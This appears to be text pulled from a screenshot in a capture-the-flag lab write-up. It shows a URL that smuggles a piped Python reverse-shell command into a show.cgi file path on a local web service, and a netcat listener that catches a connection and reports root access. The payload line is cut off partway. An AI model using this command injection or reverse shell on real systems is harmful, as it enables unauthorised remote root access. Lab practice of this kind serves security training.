 localhost:10000/file/show.cgi/bin/echo%7Cpython3%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%
/usr/bin/python
Shell No. 8
File Actions Edit View Help
Shell No. 2 × agent47@gamezone: ~ × Shell No. 5 × agent47@gamezone: ~ × Shell No. 8 ×
❯ nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.13.73.83] from (UNKNOWN) [10.10.157.99] 51798
# whoami
whoami
root
#